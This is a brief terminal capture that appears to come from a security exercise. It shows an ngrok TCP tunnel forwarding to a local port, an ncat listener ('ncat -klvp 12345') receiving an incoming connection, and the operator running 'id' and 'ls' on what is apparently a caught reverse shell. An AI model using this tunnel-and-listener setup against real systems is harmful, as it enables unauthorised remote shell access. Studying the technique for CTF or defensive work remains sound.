 ngrok by @inconshreveable
Session Status online
Account zefef (Plan: Free)
Version 2.3.35
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding tcp://0.tcp.ngrok.io:16368 -> localhost:12345
Connections ttl opn rt1 rt5 p50 p90
0 1 0.00 0.00 0.00 0.00
maki@squanchy :: ~
> ncat -klvp 12345
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::12345
Ncat: Listening on 0.0.0.0:12345
Ncat: Connection from ::1.
Ncat: Connection from ::1:43028.
id
uid=405(guest) gid=100(users) groups=100(users)
s
ls
main.py